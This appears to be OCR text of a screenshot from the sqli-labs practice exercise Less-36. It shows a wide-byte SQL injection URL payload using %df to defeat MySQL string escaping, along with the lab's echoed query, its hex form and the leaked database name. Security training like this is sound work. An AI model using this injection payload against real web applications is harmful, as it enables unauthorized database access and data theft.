 Less-36 **Bypass MySQL Real Es
sql/Less-36/?id=-1%df%27%20union%20select%201,2,database()%20--+
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,2,database() --
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c64617461626173652829202d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://sql/Less-36/?id=-1%df' union select 1,2,database() --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All